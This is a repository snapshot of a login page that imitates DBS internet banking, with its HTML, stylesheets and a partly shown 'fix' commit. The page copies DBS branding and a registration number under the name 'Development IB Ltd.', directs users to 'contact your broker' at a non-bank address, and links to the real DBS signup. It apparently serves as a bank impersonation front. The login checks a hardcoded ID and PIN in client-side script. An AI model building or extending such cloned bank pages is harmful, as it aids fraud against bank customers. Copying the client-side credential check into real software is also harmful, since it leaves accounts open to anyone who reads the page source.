
==== index.html @ e3cf94ab "fix" ====
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <link rel="shortcut icon" href="images/dbs_logo_min1.png">
    <title>DBS iBanking</title>

    <!-- Styles -->
    <link rel="stylesheet" href="css/themes_login.css">
    <link rel="stylesheet" href="css/language_login.css">
    <link rel="stylesheet" href="css/login.css">

    <!-- jQuery -->
    <script src="js/jquery-3.3.1.js"></script>
</head>
<body>

<form class="MainForm" name="MainForm">

    <div id="notification" class="notification">
        Stay vigilant against online marketplace and social media phishing. Never click on suspicious links or download apps from unofficial sources.
    </div>

    <div class="login-form">
        <div class="text-center logo">
            <img src="images/desktoplogo.png">
        </div>

        <div class="form-row input-layout">
            <input tabindex="1" type="text" name="UID" id="UID" maxlength="20" autocomplete="off">
            <span class="highlight"></span>
            <span class="bar"></span>
            <label>User ID</label>
        </div>

        <div id="errormsg" style="display:none" class="error-msg">
            <h4>Sorry, you have entered an invalid User ID.</h4>
        </div>

        <div class="form-row input-layout pin">
            <input tabindex="2" type="password" maxlength="8" name="PIN" id="PIN" autocomplete="off">
            <span class="highlight"></span>
            <span class="bar"></span>
            <label>PIN</label>
        </div>

        <div class="mTop-38">
            <button class="btn btn-primary block mBot-12" onclick="CheckErr(document.forms['MainForm']);" type="button">Login</button>
            <button class="btn btn-secondary right mBot-16" type="button" disabled>Get Started</button>
        </div>

        <div class="links">
            <ul>
                <li>Forgot User ID or PIN? Contact your broker or reach us at <a href="mailto:support@dev-ib-international.com">support@dev-ib-international.com</a></li>
            </ul>
        </div>
    </div>
</form>

<script>
function triggerShake() {
    const box = document.querySelector('.login-form');
    box.classList.remove('headShake');
    void box.offsetWidth;
    box.classList.add('headShake');
}

function CheckErr(form) {
    const userId = form.UID.value.trim();
    const pin = form.PIN.value.trim();

    const correctId = "655016554";
    const correctPin = "11559900";

    const err = document.getElementById("errormsg");

    if (userId !== correctId || pin !== correctPin) {
        err.style.display = 'block';
        form.UID.classList.add('red');
        form.PIN.classList.add('red');
        triggerShake();
        return;
    }

    err.style.display = 'none';
    form.UID.classList.remove('red');
    form.PIN.classList.remove('red');

    window.location.href = 'main.html';
}

function updateState(el) {
    if (el.value.trim() !== "") el.classList.add('notEmpty');
    else el.classList.remove('notEmpty');
}

$('#UID, #PIN').on('blur keyup change', function () {
    updateState(this);
});

window.addEventListener('DOMContentLoaded', () => {
    updateState(document.getElementById('UID'));
    updateState(document.getElementById('PIN'));
});

$(document).on('keyup', function (event) {
    if (event.key === "Enter") {
        CheckErr(document.forms['MainForm']);
    }
});
</script>

<div id="bottom" class="bottom">
    <ul class="bottomlist">
        <span>©2026 Development IB Ltd. Co. Reg. No. 196800306E</span>
    </ul>
</div>

</body>
</html>
---- css/themes_login.css ----
/*
 *@Title: IBanking themes CSS
 *@Author: Team SS dbs (Redford Sumcad)
 *@Description: All theme(POSB,PB,TPC,Treasures,DBS) colors will be define in here
 *  Including icons and font icons.
 *@Modified by: Muhammad Adib RAMZALI
 *@Designer: Leo Je-Wei LIN
*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }


[hidden], template {
  display: none; }

a {
  background-color: transparent;
  text-decoration: none; }

a:active {
  outline: 0;
  text-decoration: none; }

a:hover {
  outline: 0;
  text-decoration: underline; }


b, strong {
  font-weight: 500; }






img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }



button, input {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible;
  text-transform: none; }

button, html input[type="button"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }



button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }





body {
  background-color: #eaeaea; }


@font-face {
  font-family: "dbsicons";
  src: url("../fonts/dbsicons.eot");
  src: url("../fonts/dbsicons.eot#iefix") format("embedded-opentype"), url("../fonts/dbsicons.woff") format("woff"), url("../fonts/dbsicons.ttf") format("truetype"), url("../images/dbsicons.svg#dbsicons") format("svg");
  font-weight: normal;
  font-style: normal; }


[data-icon]:before {
  font-family: "dbsicons" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="ico-"]:before,
[class*=" ico-"]:before {
  font-family: "dbsicons" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ico-linkedin:before {
  content: "\61";
}
.ico-facebook:before {
  content: "\62";
}
.ico-youtube:before {
  content: "\63";
}
.ico-twitter:before {
  content: "\64";
}
.ico-location2:before {
  content: "\65";
}
.ico-information3:before {
  content: "\66";
}
---- css/language_login.css ----
/*
 *@Title: DLS Font styles CSS
 *@Author: Team SS dbs (Redford Sumcad)
 *@Description: All font sizes/family will be in here (English)
*/
/*
 *@Title: IBanking mixins CSS
 *@Author: Team SS dbs (Redford Sumcad)
 *@Modified by: Muhammad Adib RAMZALI
 *@Designer: Leo Je-Wei LIN
 *@Description: All custom mixins to be define in here
*/
@font-face {
  font-family: 'Frutiger';
  src: url("../fonts/frutigernextlt-light-webfont.eot");
  src: url("../../fonts/frutiger-lt/frutigernextlt-light-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/frutigernextlt-light-webfont.woff") format("woff"), url("../fonts/frutigernextlt-light-webfont.ttf") format("truetype"), url("../images/frutigernextlt-light-webfont.svg#frutigernextlt_lightregular") format("svg");
  font-weight: 400;
  font-style: normal; }
@font-face {
  font-family: 'Frutiger';
  src: url("../fonts/FrutigerNextPro-Medium.eot");
  src: url("../fonts/FrutigerNextPro-Medium.eot#iefix") format("embedded-opentype"), url("../fonts/FrutigerNextPro-Medium.woff2") format("woff2"), url("../fonts/FrutigerNextPro-Medium.woff") format("woff"), url("../fonts/FrutigerNextPro-Medium.ttf") format("truetype"), url("../images/FrutigerNextPro-Medium.svg#FrutigerNextPro-Medium") format("svg");
  font-weight: 500;
  font-style: normal; }
@font-face {
  font-family: 'Frutiger';
  src: url("../fonts/FrutigerNextPro-Bold_gdi.eot");
  src: url("../fonts/FrutigerNextPro-Bold_gdi.eot#iefix") format("embedded-opentype"), url("../fonts/FrutigerNextPro-Bold_gdi.woff") format("woff"), url("../fonts/FrutigerNextPro-Bold_gdi.ttf") format("truetype"), url("../images/FrutigerNextPro-Bold_gdi.svg#FrutigerNextPro-Bold") format("svg");
  font-weight: 700;
  font-style: normal; }
html {
  font-size: 62.5%;
  line-height: normal; }

body {
  /*font-family: "AvenirNext", sans-serif;*/
  font-family: "Frutiger", sans-serif;
  color: #000000;
  font-weight: 400;
  font-size: 16px;
  font-size: 1.6rem; }

h1, h2, h3, h4, h5, .h1, .h2, .h3, .h4, .h5 {
  font-weight: 500; }

h1, .h1, h2, .h2, h3, .h3 {
  margin: 0; }

h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 8px;
  margin-bottom: 8px; }

h1, .h1 {
  font-size: 24px;
  font-size: 2.4rem; }
 

h2, .h2 {
  font-size: 24px;
  font-size: 2.4rem; }
  
h3, .h3 {
  font-size: 16px;
  font-size: 1.6rem; }
 

h4, .h4 {
  font-size: 14px;
  font-size: 1.4rem; }
 

h5, .h5 {
  font-size: 12px;
  font-size: 1.2rem; }
---- css/login.css ----
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
ul,
li,
h1,
h2,
h3,
h4,
h5,
p {
    margin: 0;
    padding: 0;
    list-style-type: none
}

body {
	 background-image: url('https://images.pexels.com/photos/13462169/pexels-photo-13462169.jpeg?cs=srgb&dl=pexels-anthony-peruda-304873880-13462169.jpg&fm=jpg');
	background-size: cover;
            background-position: center center; 
            background-repeat: no-repeat;	
}

.notification {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            padding: 10px 32px 10px 32px;
            background-color: rgba(0, 0, 0, 0.8);
            color: white;
            text-align: left;
            font-size: 14px;
		font-family: 'Open Sans', sans-serif;
            z-index: 1000; /* Makes sure it appears on top of other elements */

        }

.bottom {
		position: fixed;
		top: 92%;
		color: white;
		padding-left: 35px;
		margin-left: 20px;
		font-size: 12px;
		font-family: 'Open Sans', sans-serif;
		z-index: 1000;
	}

.bottom a {
	color: white;
	margin-right: 15px;
}

img {
    border: 0
}
.mTop-24 {
    margin-top: 24px;
}
.mTop-28 {
    margin-top: 28px;
}
.mTop-38 {
    margin-top: 38px;
}
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}
.clearfix {
    display: inline-block
}
* html .clearfix {
    height: 1%
}
.clearfix {
    display: block
}
a {
    
    text-decoration: none;
    color: #909090;
}
a:hover {
    color: #ff3333;
    text-decoration: underline
}
input:focus,
buttton:focus {
    outline: 0
}
.btn:hover {
    text-decoration: none
}
.btn.btn-primary,
.btn.btn-primary:visited,
.btn.btn-secondary,
.btn.btn-secondary:visited {
    width: 100%
}
input[type="text"],
input[type="password"] {
    position: relative;
    height: 32px;
    width: 240px;
    border: 0;
    box-shadow: none;
    float: left;
    font-size: 16px;
    margin: 0;
    box-sizing: border-box;
    transition: all 0.2s ease-in-out;
    line-height: 1;
}
i {
    margin-right: 5px
}
.text-center {
    text-align: center;
}
.text-center span {
    text-align: center;
    font-size: 17px;
    font-weight: normal;
    color: #909090;
    /*#C09666;*/
    
    padding: 5px;
    display: block;
    font-family: "AvenirNext";
    font-weight: bold;
}
.mBot-12 {
    margin-bottom: 12px;
}
.btn {
    font-size: 16px;
    font-size: 1.6rem;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    display: inline-block;
    padding: 0;
    line-height: 22px;
    font-weight: 500;
    min-width: 144px;
    height: 40px;
    text-decoration: none;
}
.btn.btn-primary:hover {
    background-color: #ee1818;
    border-color: #ee1818;
    border-bottom-color: #ee1818;
}
.btn.btn-primary {
    color: #ffffff;
    background-color: #F01714;
    border: 1px solid #ee1818;
}
.btn.btn-primary,
.btn.btn-primary:visited,
.btn.btn-secondary,
.btn.btn-secondary:visited {
    width: 100%;
}
.btn.btn-secondary {
    color: #F01714;
    background-color: transparent;
    border: 1px solid #F01714;
}
.login-form {
    width: 330px;
    margin-right: 130px;
    margin-top: 95px;
    float: right;
    background: #fff;
    position: relative;
    border-top: 4px solid #ff3333;
    z-index: 9;
    padding: 24px 24px 28px 24px;
    border-left: 1px solid #666872;
    -moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.30), 0 6px 3px 0 rgba(0, 0, 0, 0.23);
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.30), 0 6px 3px 0 rgba(0, 0, 0, 0.23)
}
iframe#iframe1 {
    width: 100%;
    height: 100%;
    position: absolute;
    min-height: 600px
}
iframe#iframe1.broswer-open {
    min-height: 700px;
}
iframe#iframe1.error-open {
    min-height: 700px;
}
.hide,
.none {
    display: none;
}
/* Checkbox */

.checkbox-group {
    float: left;
}
.checkbox-group .checkbox {
    margin-bottom: 8px;
}
.checkbox-group .checkbox:last-child {
    margin-bottom: 0;
}
.checkbox-group.inline .checkbox {
    margin-bottom: 0;
    float: left;
    margin-right: 16px;
}
.checkbox-group.inline .checkbox:last-child {
    margin-right: 0;
}
.checkbox-group.disabled {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
}
.checkbox input[type="checkbox"] {
    display: none;
}
.checkbox.no-check input[type="checkbox"]:checked + label span {
    background-position: -182px top;
    cursor: default;
}
.checkbox input[type="checkbox"] + label span {
    display: inline-block;
    width: 21px;
    height: 20px;
    margin: 0 8px 0 0;
    float: left;
    vertical-align: middle;
    border: 1px solid #c0c0c0;
    cursor: pointer;
}
.checkbox input[type="checkbox"]:checked + label span:before {
    content: "\31";
    font-family: "dbsicons";
    font-size: 14px;
    color: #ff3333;
    padding: 2px 2px 2px 2px;
    top: -1px;
    position: relative;
}
.checkbox label {
    line-height: 20px;
}
.checkbox.disabled {
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    -moz-opacity: 0.5;
    -khtml-opacity: 0.5;
}
.checkbox.disabled input[type="checkbox"] + label span {
    cursor: not-allowed;
    background-position: -101px -56px;
}
.links {
    margin: 0px;
    border-top: 0px solid #ccc6c6;
    padding-top: 20px;
    font-size: 15px;
    clear: both;
}
.logo {
    padding: 0 24px;
    height: 44px;
}
.logo img {
    width: 35%
}
.links li {
    padding: 0px;
    line-height: 24px;
    color: #909090;
}
.form-row {
    position: relative;
    margin-bottom: 10px;
    height: 28px;
    padding: 2px;
    background: none;
    /******* updates*/
}
.form-row span.icon {
    float: left;
    margin: 8px 0 0 10px;
    color: #ccc6c6
}
.action-btns {
    margin-top: 16px;
}
.checkbox {
    margin-top: -16px;
    color: #656565;
    font-size: 16px;
    line-height: 24px;
}
.login-form .input-layout .checkbox label {
    position: static;
    pointer-events: all;
    margin-top: 0;
    text-align: left;
}
.error-msg {
    position: absolute;
    margin-top: 6px;
    width: 95%;
}
.error-msg h4 {
    word-break: break-word;
    white-space: normal;
    font-weight: normal;
    font-size: 12px;
    font-weight: 500;
    line-height: 14px;
    color: #ff3333;
}
.generic-error {
    background: #ffe8e8;
    color: #ff3333;
    border: 1px solid #ff3333;
    padding: 8px;
    margin-top: 12px;
    margin-bottom: 12px;
}
.generic-error h4 {
    word-break: break-word;
    white-space: normal;
    font-weight: normal;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    color: #ff3333;
}
.brower-detect-error {
    position: relative;
    background: none repeat scroll 0 0 #ffe8e8;
    border: 1px solid #ff3333;
    padding: 10px;
    position: relative;
    text-align: center;
    color: #ff3333 !important;
    font-size: 14px;
    line-height: 17px;
    text-align: left;
    margin: 15px 0px;
}
.brower-detect-error a {
    color: #ff3333 !important;
    text-decoration: underline;
}
.languagetoggle {
    position: absolute;
    right: 40px;
    top: 50px;
    font-size: 14px;
}
.languagetoggle a,
.languagetoggle span.seperator {
    color: #fff;
    margin: 0 12px;
}
.login-form .input-layout {
    position: relative;
    /*margin-top: 44px*/
    
    margin: 0;
    padding: 0;
    margin-top: 24px;
}
.login-form .input-layout.pin {
    margin-top: 46px;
}
.login-form .input-layout label {
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    position: absolute;
    pointer-events: none;
    left: 0;
    top: 2px;
    -webkit-transition: .2s ease all;
    transition: .2s ease all
}
.login-form .input-layout input[type=text],
.login-form .input-layout input[type=password] {
    font-size: 18px;
    color: #000000;
    border: 0;
    width: 100%;
    height: 30px;
    padding: 1px 0 5px 0px;
    border-bottom: 1px solid #dadee6;
    box-shadow: none;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
    border-radius: 0;
    font-weight: 500;
}
.login-form .input-layout input[type=password] {
    font-size: 20px;
}
/****** updates - input off state ****/

.login-form .input-layout input[type=text]:focus~label,
.login-form .input-layout input[type=text]:valid~label,
.login-form .input-layout input[type=password]:focus~label,
.login-form .input-layout input[type=password]:valid~label {
    top: -8px;
    color: #909090;
    opacity: 1;
    font-size: 16px;
    left: 0;
}
/****** updates - input typing state ****/

.login-form .input-layout input[type=text]:focus:not([readonly])~label,
.login-form .input-layout input[type=password]:focus:not([readonly])~label,
.login-form .input-layout input:valid.notEmpty~label {
    color: #909090;
    font-weight: 400;
    top: -16px;
    font-size: 12px;
}
.login-form .input-layout input[type=text]:focus:required:invalid:focus,
.login-form .input-layout input[type=password]:focus:required:invalid:focus {
    box-shadow: none
}
.login-form .input-layout input[type=text].error,
.login-form .input-layout input[type=password].error {
    border-bottom-color: #ff3333;
    border-bottom-width: 2px;
    border-radius: 0
}
.login-form .input-layout .alert-danger,
.login-form .input-layout .alert-error {
    background-color: transparent;
    border-color: transparent;
    text-align: left;
    font-size: 13px;
    font-weight: 400;
    color: #DD2B00;
    padding: 0;
    margin: 0;
    border-radius: 0
}
.login-form .input-layout .alert-danger a,
.login-form .input-layout .alert-error a {
    color: #DD2B00;
    text-decoration: underline
}
.login-form .input-layout .alert-email,
.login-form .input-layout .alert-name,
.login-form .input-layout .alert-password,
.login-form .input-layout .alert-passwordConfirmation {
    display: none
}
.login-form .input-layout .alert-dynamic {
    padding-bottom: 20px
}
.login-form .input-layout .bar {
    position: relative;
    display: block;
    width: 100%
}
.login-form .input-layout .bar:after,
.login-form .input-layout .bar:before,
.login-form .input-layout input.red:focus~.bar:after,
.login-form .input-layout input.red:focus~.bar:before {
    content: '';
    height: 1px;
    width: 0;
    bottom: -30px;
    position: absolute;
    background: #909090;
    -webkit-transition: .2s ease all;
    transition: .2s ease all
}
.login-form .input-layout .bar:before {
    left: 50%
}
.login-form .input-layout .bar:after {
    right: 50%
}
.login-form .input-layout input:focus~.bar:after,
.login-form .input-layout input:focus~.bar:before {
    width: 50%;
}
.login-form .input-layout .highlight {
    position: absolute;
    height: 60%;
    width: 100px;
    top: 25%;
    left: 0;
    pointer-events: none;
    opacity: .5
}
.login-form .input-layout input:focus~.highlight {
    -webkit-animation: inputHighlighter .3s ease;
    animation: inputHighlighter .3s ease
}
#PIN.red,
#UID.red,
#PIN.red:focus,
#UID.red:focus {
    border-bottom: 1px solid #ff3333 !important
}
@media(min-width:768px) {
    @keyframes headShake {
        0 {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -o-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
        12.5% {
            -webkit-transform: translateX(-6px) rotateY(-9deg);
            -moz-transform: translateX(-6px) rotateY(-9deg);
            -o-transform: translateX(-6px) rotateY(-9deg);
            -ms-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
        }
        37.5% {
            -webkit-transform: translateX(5px) rotateY(7deg);
            -moz-transform: translateX(5px) rotateY(7deg);
            -o-transform: translateX(5px) rotateY(7deg);
            -ms-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
        }
        62.5% {
            -webkit-transform: translateX(-3px) rotateY(-5deg);
            -moz-transform: translateX(-3px) rotateY(-5deg);
            -o-transform: translateX(-3px) rotateY(-5deg);
            -ms-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
        }
        87.5% {
            -webkit-transform: translateX(2px) rotateY(3deg);
            -moz-transform: translateX(2px) rotateY(3deg);
            -o-transform: translateX(2px) rotateY(3deg);
            -ms-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
        }
        100% {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
    }
    @-moz-keyframes headShake {
        0 {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -o-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
        12.5% {
            -webkit-transform: translateX(-6px) rotateY(-9deg);
            -moz-transform: translateX(-6px) rotateY(-9deg);
            -o-transform: translateX(-6px) rotateY(-9deg);
            -ms-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
        }
        37.5% {
            -webkit-transform: translateX(5px) rotateY(7deg);
            -moz-transform: translateX(5px) rotateY(7deg);
            -o-transform: translateX(5px) rotateY(7deg);
            -ms-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
        }
        62.5% {
            -webkit-transform: translateX(-3px) rotateY(-5deg);
            -moz-transform: translateX(-3px) rotateY(-5deg);
            -o-transform: translateX(-3px) rotateY(-5deg);
            -ms-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
        }
        87.5% {
            -webkit-transform: translateX(2px) rotateY(3deg);
            -moz-transform: translateX(2px) rotateY(3deg);
            -o-transform: translateX(2px) rotateY(3deg);
            -ms-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
        }
        100% {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
    }
    @-o-keyframes headShake {
        0 {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -o-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
        12.5% {
            -webkit-transform: translateX(-6px) rotateY(-9deg);
            -moz-transform: translateX(-6px) rotateY(-9deg);
            -o-transform: translateX(-6px) rotateY(-9deg);
            -ms-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
        }
        37.5% {
            -webkit-transform: translateX(5px) rotateY(7deg);
            -moz-transform: translateX(5px) rotateY(7deg);
            -o-transform: translateX(5px) rotateY(7deg);
            -ms-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
        }
        62.5% {
            -webkit-transform: translateX(-3px) rotateY(-5deg);
            -moz-transform: translateX(-3px) rotateY(-5deg);
            -o-transform: translateX(-3px) rotateY(-5deg);
            -ms-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
        }
        87.5% {
            -webkit-transform: translateX(2px) rotateY(3deg);
            -moz-transform: translateX(2px) rotateY(3deg);
            -o-transform: translateX(2px) rotateY(3deg);
            -ms-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
        }
        100% {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
    }
    @-ms-keyframes headShake {
        0 {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -o-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
        12.5% {
            -webkit-transform: translateX(-6px) rotateY(-9deg);
            -moz-transform: translateX(-6px) rotateY(-9deg);
            -o-transform: translateX(-6px) rotateY(-9deg);
            -ms-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
        }
        37.5% {
            -webkit-transform: translateX(5px) rotateY(7deg);
            -moz-transform: translateX(5px) rotateY(7deg);
            -o-transform: translateX(5px) rotateY(7deg);
            -ms-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
        }
        62.5% {
            -webkit-transform: translateX(-3px) rotateY(-5deg);
            -moz-transform: translateX(-3px) rotateY(-5deg);
            -o-transform: translateX(-3px) rotateY(-5deg);
            -ms-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
        }
        87.5% {
            -webkit-transform: translateX(2px) rotateY(3deg);
            -moz-transform: translateX(2px) rotateY(3deg);
            -o-transform: translateX(2px) rotateY(3deg);
            -ms-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
        }
        100% {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
    }
    @-webkit-keyframes headShake {
        0 {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -o-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
        12.5% {
            -webkit-transform: translateX(-6px) rotateY(-9deg);
            -moz-transform: translateX(-6px) rotateY(-9deg);
            -o-transform: translateX(-6px) rotateY(-9deg);
            -ms-transform: translateX(-6px) rotateY(-9deg);
            transform: translateX(-6px) rotateY(-9deg);
        }
        37.5% {
            -webkit-transform: translateX(5px) rotateY(7deg);
            -moz-transform: translateX(5px) rotateY(7deg);
            -o-transform: translateX(5px) rotateY(7deg);
            -ms-transform: translateX(5px) rotateY(7deg);
            transform: translateX(5px) rotateY(7deg);
        }
        62.5% {
            -webkit-transform: translateX(-3px) rotateY(-5deg);
            -moz-transform: translateX(-3px) rotateY(-5deg);
            -o-transform: translateX(-3px) rotateY(-5deg);
            -ms-transform: translateX(-3px) rotateY(-5deg);
            transform: translateX(-3px) rotateY(-5deg);
        }
        87.5% {
            -webkit-transform: translateX(2px) rotateY(3deg);
            -moz-transform: translateX(2px) rotateY(3deg);
            -o-transform: translateX(2px) rotateY(3deg);
            -ms-transform: translateX(2px) rotateY(3deg);
            transform: translateX(2px) rotateY(3deg);
        }
        100% {
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            transform: translateX(0);
        }
    }
    .headShake {
        -webkit-animation-duration: .5s;
        -ms-animation-duration: .5s;
        -o-animation-duration: .5s;
        -moz-animation-duration: .5s;
        animation-duration: .5s;
        -webkit-animation-timing-function: ease-in-out;
        -ms-animation-timing-function: ease-in-out;
        -o-animation-timing-function: ease-in-out;
        -moz-animation-timing-function: ease-in-out;
        animation-timing-function: ease-in-out;
        -webkit-animation-name: headShake;
        -ms-animation-name: shake;
        -o-animation-name: headShake;
        -moz-animation-name: headShake;
        animation-name: headShake;
    }
    .perspEightHundred {
        -webkit-perspective: 800px;
        perspective: 800px;
    }
    .MainForm {
        -ms-perspective: 800px;
        -webkit-perspective: 800px;
        perspective: 800px;
    }
}
/* For IE */

.ie .headShake {
    -webkit-animation: shake .5s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
    animation: shake .5s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
}
@-webkit-keyframes shake {
    10%, 90% {
        -webkit-transform: translate3d(-1px, 0, 0);
        transform: translate3d(-1px, 0, 0);
    }
    20%,
    80% {
        -webkit-transform: translate3d(2px, 0, 0);
        transform: translate3d(2px, 0, 0);
    }
    30%,
    50%,
    70% {
        -webkit-transform: translate3d(-4px, 0, 0);
        transform: translate3d(-4px, 0, 0);
    }
    40%,
    60% {
        -webkit-transform: translate3d(4px, 0, 0);
        transform: translate3d(4px, 0, 0);
    }
}
@keyframes shake {
    10%, 90% {
        -webkit-transform: translate3d(-1px, 0, 0);
        transform: translate3d(-1px, 0, 0);
    }
    20%,
    80% {
        -webkit-transform: translate3d(2px, 0, 0);
        transform: translate3d(2px, 0, 0);
    }
    30%,
    50%,
    70% {
        -webkit-transform: translate3d(-4px, 0, 0);
        transform: translate3d(-4px, 0, 0);
    }
    40%,
    60% {
        -webkit-transform: translate3d(4px, 0, 0);
        transform: translate3d(4px, 0, 0);
    }
}
@media(min-width:1367px) {
    .login-form {
        margin-top: 150px;
    }
}
@media(min-width:768px) and (max-width:990px) {
    .login-form {
        margin: 0 auto;
        float: none;
        top: 200px;
    }
}

==== commit ee3b9776: "fix" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8" />
     <link rel="shortcut icon" href="images/dbs_logo_min1.png">
-    <title>DBS iBanking</title>
+    <title>Development IB</title>
 
     <!-- Styles -->
     <link rel="stylesheet" href="css/themes_login.css">
@@ -12,10 +12,16 @@
 
     <!-- jQuery -->
     <script src="js/jquery-3.3.1.js"></script>
+    <script src="js/jquery-migrate-3.0.1.js"></script>
+
+    <!-- Validation -->
+    <script src="js/client_validation.js"></script>
 </head>
 <body>
 
-<form class="MainForm" name="MainForm">
+<form class="MainForm" name="MainForm" method="post">
+    <input type="hidden" name="isCancelClicked" value="0">
+    <input type="hidden" name="isSubmitClicked" value="0">
 
     <div id="notification" class="notification">
         Stay vigilant against online marketplace and social media phishing. Never click on suspicious links or download apps from unofficial sources.
@@ -29,35 +35,44 @@
         <div class="form-row input-layout">
             <input tabindex="1" type="text" name="UID" id="UID" maxlength="20" autocomplete="off">
             <span class="highlight"></span>
-            <span class="bar"></span>
+            <span id="uidBar" class="bar"></span>
             <label>User ID</label>
         </div>
 
         <div id="errormsg" style="display:none" class="error-msg">
-            <h4>Sorry, you have entered an invalid User ID.</h4>
+            <h4 id="InvalidUserId">Sorry, you have entered an invalid User ID.</h4>
         </div>
 
         <div class="form-row input-layout pin">
             <input tabindex="2" type="password" maxlength="8" name="PIN" id="PIN" autocomplete="off">
             <span class="highlight"></span>
-            <span class="bar"></span>
+            <span id="pinBar" class="bar"></span>
             <label>PIN</label>
+        </div>
+
+        <div id="errormsg1" style="display:none" class="error-msg">
+            <h4 id="InvalidPIN">The PIN length should range from 6 to 9 digits.</h4>
         </div>
 
         <div class="mTop-38">
             <button class="btn btn-primary block mBot-12" onclick="CheckErr(document.forms['MainForm']);" type="button">Login</button>
-            <button class="btn btn-secondary right mBot-16" type="button" disabled>Get Started</button>
+            <button class="btn btn-secondary right mBot-16" onclick="window.open('https://www.dbs.com.sg/personal/hoap/registration?brand=dbs&entry=ib','_blank');" type="button">Get Started</button>
         </div>
 
         <div class="links">
             <ul>
-                <li>Forgot User ID or PIN? Contact your broker or reach us at <a href="mailto:support@dev-ib-international.com">support@dev-ib-international.com</a></li>
